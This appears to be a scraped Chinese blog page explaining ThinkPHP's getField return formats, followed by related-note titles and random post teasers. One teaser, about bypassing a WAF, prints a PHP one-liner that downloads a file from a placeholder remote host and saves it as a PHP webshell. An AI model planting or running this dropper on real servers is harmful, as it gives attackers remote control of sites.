, getField的参数有两个, 当第二个参数为true或 数字时, 可以返回符号条件的多个字符串组成的一维数组, 如果第一个参数是 两个字符串时,
则返回的是 一个带索引下标的一维数组.
M('t')->getField('pk_id, name')的结果:
Array
(
[2] => tom
[3] => jim
[9] => rose
)
以第一个字段为键。
M('t')->where('pk_id=3')->getField(' name')的结果:
jim
tp剩余未验证内容-8的更多相关文章
- tp剩余未验证内容-7
bash脚本中 的 set -e表示 exit immediately if a simple command returns a non-zero value.主要是为了防止错误被忽略.会被立即退出 ...
- tp剩余未验证内容-6
杂项 系统中的电感线圈元件, 虽然不消耗电能, 但是会 占用系统的容量(相当于占用资源但是不做事), 会使系统 的发电量的使用效率降低, 线路损耗增大, 发出同样有功用电量所需的设备容量扩大 将感性元 ...
- tp剩余未验证内容
new Image(宽度,高度) $(image).attr('src', ...).load(function(){....}) load表示浏览器从服务器下载(装载)对象完成, 这个load方法很 ...
- tp剩余未验证内容-4
关于pop-up被blocked的问题 首先 这个pop-up的功能叫 popup blocker , 它是浏览器(包括ff, chrome等) 自身 所内置 的一个功能, 不是 安装的外部 插件/或 ...
- tp剩余未验证内容-3
为什么有时候会 出现 "上传文件保存错误"? public function save($file, $replace=true){ /* 移动文件 */ if (!move_up ...
- tp剩余未验证内容-2
如何设置一个 "资源" (文件/图片/zip/视频等)在点击时, 自动开始下载? 通常只要在这些地方, 设置 一个链接a, 让href等于这个资源就行了. 这样当点击这个资源时, ...
- tp剩余未验证内容-5
经过实践, ie678是不能正确显示解析bs的,所以要用ff和chrome浏览器. page-header类是有特殊样式的 在标题下有一条浅色的细线条,源代码中有: border-bottom: 1p ...
- tp未验证内容-9
在tp的数据库配置中, convention.php中所有的选项都没有设置,要自己在Home/conf/config.php中自己设置, 注意几个地方,一是数据库的名字是: db_name,不是db_ ...
- angularJs按需加载代码(未验证)
一网友写的AngularJs按需加载代码,但未验证,放着备用. application.config( function($routeProvider) { ...
随机推荐
- poj1696
没看题解,搜了一下都是什么叉积凸包,根本没有必要用吧.. 显然这个题我们找夹角就可以了,根据高中的公式 a·b=|a|*|b|*cos<a,b> 所以用点积找一个 cos<a,b&g ...
- 远程下载马bypass waf
<?php file_put_contents('dama.php',file_get_contents('http://xxx/xx.txt'));?> php这个函数不算冷门 第一个参 ...
- Linux命令行下快捷键
快捷键 说明 Ctrl+a 切换到命令行开始 Ctrl+e 切换到命令行末尾 Ctrl+c 终止当前命令或脚本 Ctrl+d ①退出当前shell,相当于exit②一个个删除光标后字符 Ctrl+l ...
- HttpClient学习记录-系列1(tutorial)
1. HttpClient使用了facade模式,如何使用的? 2. HTTP protocol interceptors使用了Decorator模式,如何使用的? URIBuilder respon ...
- C#获取邮件客户端保存的邮箱密码
有时候邮件客户端记录了邮箱密码,但自己却忘记了,此时可以使用C#建立一个临时的"邮件服务器",截取密码: IPEndPoint ipEndPoint = new IPEndPoin ...
- 前端JavaScript获取时间戳
/** * 获取时间戳 * @param {*长度} len */ export function getTimestamp(len=) { var tmp = Date.parse( new Dat ...
- nginx配置框架问题
1.框架源文件没有引入 2.nginx fastcgi.conf配置允许访问上级目录地址 3.使用autoindex on;参数
- ORACLE---OCP培训
闪回恢复区 SYS@orcl>show parameter recov; NAME TYPE VALUE------------------------------------ ...
- java框架之SpringBoot(5)-SpringMVC的自动配置
本篇文章内容详细可参考官方文档第 29 节. SpringMVC介绍 SpringBoot 非常适合 Web 应用程序开发.可以使用嵌入式 Tomcat,Jetty,Undertow 或 Netty ...
- python框架之Django(5)-O/RM
字段&参数 字段与db类型的对应关系 字段 DB Type AutoField integer AUTO_INCREMENT BigAutoField bigint AUTO_INCREMEN ...